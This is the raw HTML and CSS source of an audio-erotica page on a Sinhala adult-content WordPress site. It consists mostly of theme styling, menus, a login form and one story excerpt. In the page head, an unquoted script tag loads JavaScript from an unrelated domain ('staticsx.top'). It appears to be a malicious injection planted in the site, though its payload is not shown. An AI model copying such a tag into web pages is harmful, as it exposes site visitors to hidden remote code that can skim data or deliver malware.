        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="7220bd8a93fc27a77d22f3a9-text/javascript"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="7220bd8a93fc27a77d22f3a9-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
<link rel='stylesheet' id='dzsap-css' href='https://facultyofsex.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.css?ver=6.73' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<style id='dzsap-footer-style-inline-css' type='text/css'>
.audioplayer-tobe{  opacity:0; }
/*# sourceURL=dzsap-footer-style-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-7965 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack fos-radio global-block-template-10 td-blog-fitness tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7965 current_page_item menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	</h1>        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7965 current_page_item td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 32px"></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_12 tdi_13 td-pb-border-top td_block_template_10 td-column-2"  data-td-block-uid="tdi_13" ><script type="7220bd8a93fc27a77d22f3a9-text/javascript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"category_id":"562","block_type":"td_block_12","separator":"","custom_title":"","custom_url":"","block_template_id":"","m11_tl":"","m11_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "td_block_12";
block_tdi_13.post_count = "1";
block_tdi_13.found_posts = "1";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8073" rel=" bookmark" class="td-image-wrap " title="ඒ ගෙදර අමුතුයි" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="ඒ ගෙදර අමුතුයි" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2023/03/Faculty-of-sex-E-Ge-Amuthui-324x235.jpg"  width="324" height="235" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8073" rel="bookmark" title="ඒ ගෙදර අමුතුයි">ඒ ගෙදර අමුතුයි</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    කොටස් වශයෙන් දිගහැරෙන ඉරොතික - හොරර් සීරීස් එකක පළමුවැන්න අද පටන් මේ විදිහට නිරාවරණය වෙනවා. චමත්කා ලක්මිණි විසින් මේ කතාව කියැවීම සිදු කරනවා.

ලංකාවේ සදාචාරවාදී පිරිස් විසින් නොයෙක්වර අසභ්‍ය යැයි පැමිණිලි කිරීම් නිසා සම්පූර්ණ කතාව...                </div>

                <div class="td-read-more">
                    <a href="https://facultyofsex.com/archives/8073">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_20 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_20" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_20 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2023/01/Shungara-Kalapaya.jpg"  title="Shungara Kalapaya" width="900" height="900"></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_23 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_23" >
<style>
.td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
